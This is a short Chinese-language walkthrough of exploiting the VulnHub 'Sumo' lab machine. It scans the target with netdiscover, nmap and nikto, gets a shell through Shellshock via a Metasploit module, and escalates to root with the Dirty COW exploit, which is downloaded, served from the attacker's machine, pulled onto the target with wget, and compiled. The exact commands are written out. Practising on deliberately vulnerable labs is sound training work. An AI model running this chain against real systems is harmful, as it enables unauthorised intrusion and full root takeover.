今天实践的是vulnhub的Sumo镜像,

下载地址,https://download.vulnhub.com/sumo/Sumo.zip,

用workstation导入成功,

做地址扫描,sudo netdiscover -r 192.168.177.0/24,

获取到靶机地址192.168.177.141,

继续进行端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.177.141

有web服务,进行漏洞扫描,nikto -h http://192.168.177.141,

发现/cgi-bin/test处存在CVE-2014-6278漏洞,

用msf搜索漏洞利用方案,采用第一个,

use exploit/multi/http/apache_mod_cgi_bash_env_exec

set RHOSTS 192.168.177.141

set TARGETURI /cgi-bin/test

exploit

获取到msf的shell,

getuid确认不是root,需要提权,

sysinfo获取到系统信息,



继续利用脏牛漏洞进行提权,

kali攻击机上下载源码文件,

wget https://www.exploit-db.com/download/40839,

改名,mv 40839 dirty.c,

kali攻击机上开个http下载,python2 -m SimpleHTTPServer,

靶机那边先转成普通shell,

shell,python -c "import pty;pty.spawn('/bin/bash')",

进入临时目录,cd /tmp,

从kali攻击机上下载源码文件,

wget http://192.168.177.138:8000/dirty.c,

编译,gcc -pthread dirty.c -o dirty -lcrypt,密码123456,

成功后,切换账户,su firefart,id确认有root权限,

本周的实践到此结束,本周的实践到此结束,本周的实践到此结束,本周的实践到此结束,本周的实践到此结束。

如有侵权请联系:admin#unsafe.sh